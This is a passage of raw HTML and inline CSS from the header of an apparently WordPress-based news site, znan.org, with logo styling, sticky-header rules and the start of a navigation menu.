                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Cormorant Garamond !important;font-size:22px !important;letter-spacing:0px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Josefin Sans !important;font-size:35px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_9 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff787e;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_9 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-logo-svg-wrap{
                    max-width: 80px;
                }.tdi_9 .tdb-logo-svg-wrap svg{
                    width: 80px;
                    height: auto;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Cormorant Garamond !important;font-size:20px !important;letter-spacing:0px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    font-family:Josefin Sans !important;font-size:30px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://znan.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://znan.org/wp-content/uploads/2020/12/1-18-1-300x300.png" src="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_18" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_19{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_19 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_18_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

.tdi_22{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_22 .tdb-logo-a,
                .tdi_22 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_22 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Cormorant Garamond !important;font-size:22px !important;letter-spacing:0px !important;;
                }.tdi_22 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Josefin Sans !important;font-size:35px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_22 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_22 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_22 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #dd8f1a;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_22 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #e5e5e5;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 80px;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 80px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://znan.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://znan.org/wp-content/uploads/2020/12/1-18-1-300x300.png" src="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }@media (min-width: 767px) {
                    .tdi_24.tdc-row-content-vert-center,
                    .tdi_24.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_24.tdc-row-content-vert-bottom,
                    .tdi_24.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_24.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_24.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_24{
position:relative;
}

.tdi_24 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_23_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_23_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
margin-left:-50px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 50px;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #000000;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_27 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #000000;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Josefin Sans !important;font-size:15px !important;font-weight:600 !important;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 10px 15px 6px;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Josefin Sans !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_27 .tdb-mega-menu .sub-menu > li{
                    max-width: 670px !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_27 .tdb-mega-menu .sub-menu > li{
                    margin-left: -2px;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #f4f4f4;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 40px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_27 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 40px;
				}.tdi_27 .tdb-menu > li.current-menu-item > a:after,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_27 .tdb-menu > li:hover > a:after,
				.tdi_27 .tdb-menu > li.tdb-hover > a:after,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30%;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff787e;
				
					background-color: #e5e5e5;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff787e;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3096"><a href="https://znan.org/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3097"><a href="https://znan.org/category/home/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3098"><a href="https://znan.org/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a></li>
